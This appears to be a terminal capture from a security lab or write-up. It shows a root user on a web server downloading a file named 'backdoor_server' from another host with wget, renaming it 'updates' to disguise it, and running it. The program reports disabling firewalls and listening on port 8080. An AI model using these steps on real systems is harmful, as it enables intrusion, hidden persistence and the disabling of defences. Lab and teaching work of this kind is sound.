 [root@websrv01 tmp]# wget http://192.168.56.20/backdoor_server
--2020-07-19 13:39:04--  http://192.168.56.20/backdoor_server
Connecting to 192.168.56.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37432 (37K)
Saving to: ‘backdoor_server’
100%[==================================================================================================>] 37,432      --.-K/s   in 0s
2020-07-19 13:39:04 (113 MB/s) - ‘backdoor_server’ saved [37432/37432]
[root@websrv01 tmp]# mv backdoor_server updates
[root@websrv01 tmp]# chmod +x updates
[root@websrv01 tmp]# ./updates
Attempting to disable firewalls...
Creating socket...
Binding to socket on port 8080...
Listening...